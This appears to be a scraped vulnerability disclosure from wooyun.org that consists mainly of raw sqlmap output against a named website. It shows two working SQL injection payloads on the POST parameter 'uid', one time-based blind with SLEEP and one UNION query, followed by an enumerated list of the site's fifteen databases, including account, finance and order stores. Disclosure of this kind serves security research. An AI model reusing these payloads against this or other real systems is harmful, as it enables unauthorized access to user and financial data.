 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: limit_num=10&page=0&uid=1) AND (SELECT * FROM (SELECT(SLEEP(5)))aUS
p) AND (4388=4388
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: limit_num=10&page=0&uid=1) UNION ALL SELECT CONCAT(0x7170767071,0x7
170546b5167415a5848,0x71706a7671),55,55,55,55,55--
---
[18:57:37] [INFO] testing MySQL
[18:57:37] [INFO] confirming MySQL
[18:57:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.39
back-end DBMS: MySQL >= 5.0.0
[18:57:37] [INFO] fetching database names
available databases [15]:
[*] elu_account
[*] elu_activity
[*] elu_base
[*] elu_comment
[*] elu_crm
[*] elu_finance
[*] elu_forum
[*] elu_line
[*] elu_log
[*] elu_message
[*] elu_order
[*] elu_recommend
[*] hnly
[*] information_schema
[*] mydb
[18:57:37] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\elutongxing.com'
www.wooyun.org